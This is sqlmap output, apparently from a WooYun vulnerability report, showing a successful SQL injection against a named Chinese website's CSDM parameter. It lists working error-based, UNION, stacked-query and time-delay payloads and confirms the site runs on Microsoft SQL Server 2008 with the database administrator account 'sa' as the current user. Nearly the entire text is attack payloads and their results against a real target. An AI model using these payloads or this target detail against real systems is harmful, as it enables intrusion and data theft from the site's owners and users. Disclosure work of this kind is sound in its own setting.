 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: CSDM (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: CSDM=-6235' OR 6939=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(11
8)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6939=6939) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(98)+CHAR(113))) AND 'RNrU'='RNrU
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: CSDM=TEST' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+
CHAR(113)+CHAR(121)+CHAR(122)+CHAR(106)+CHAR(81)+CHAR(97)+CHAR(74)+CHAR(117)+CHA
R(112)+CHAR(106)+CHAR(69)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(98)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CSDM=TEST'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CSDM=TEST' WAITFOR DELAY '0:0:5'--
---
[23:02:47] [INFO] testing Microsoft SQL Server
[23:02:47] [INFO] confirming Microsoft SQL Server
[23:02:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[23:02:47] [INFO] fetching current user
current user: 'sa'
[23:02:48] [INFO] fetching current database
current database: '青海V70'
[23:02:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\qh.zbglxt.com'
[*] shutting down at 23:02:48
www.wooyun.org